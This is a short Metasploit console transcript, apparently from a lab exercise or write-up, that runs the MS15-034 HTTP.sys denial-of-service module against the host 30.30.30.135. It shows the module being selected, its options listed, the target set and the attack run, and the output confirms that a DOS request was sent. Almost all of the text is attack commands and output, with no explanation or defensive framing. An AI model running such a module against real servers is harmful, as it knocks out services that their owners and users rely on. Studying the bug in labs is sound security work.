 msf6 > use 0
msf6 auxiliary(dos/http/ms15_034_ulonglongadd) > options
Module options (auxiliary/dos/http/ms15_034_ulonglongadd):
Name Current Setting Required Description
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
RPORT 80 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
TARGETURI / no URI to the site (e.g /site/) or a valid file resource (e.g /welcome.png)
THREADS 1 yes The number of concurrent threads (max one per host)
VHOST no HTTP server virtual host
View the full module info with the info, or info -d command.
msf6 auxiliary(dos/http/ms15_034_ulonglongadd) > set rhosts 30.30.30.135
rhosts => 30.30.30.135
msf6 auxiliary(dos/http/ms15_034_ulonglongadd) > exploit
[*] DOS request sent
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed